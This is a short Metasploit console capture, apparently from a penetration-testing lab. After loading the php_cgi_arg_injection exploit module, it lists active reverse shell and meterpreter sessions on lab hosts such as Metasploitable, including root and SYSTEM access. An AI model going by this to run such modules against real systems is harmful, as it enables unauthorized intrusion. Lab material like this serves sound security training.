 msf exploit(multi/http/php_cgi_arg_injection) > sessions
Active sessions
===============
Id  Name  Type                     Information                                                    Connection
--  ----  ----                     -----------                                                    ----------
7         shell cmd/unix                                                                          172.16.56.1:56737 -> 172.16.56.130:6200 (172.16.56.130)
8         meterpreter x86/linux    uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain      172.16.56.1:4433 -> 172.16.56.130:46305 (172.16.56.130)
10        meterpreter x86/windows  NT AUTHORITY\SYSTEM @ TEST                                     172.16.56.1:4444 -> 192.168.6.110:49290 (192.168.6.110)
15        meterpreter x86/linux    uid=33, gid=33, euid=33, egid=33 @ metasploitable.localdomain  172.16.56.1:4433 -> 192.168.6.128:55808 (192.168.6.128)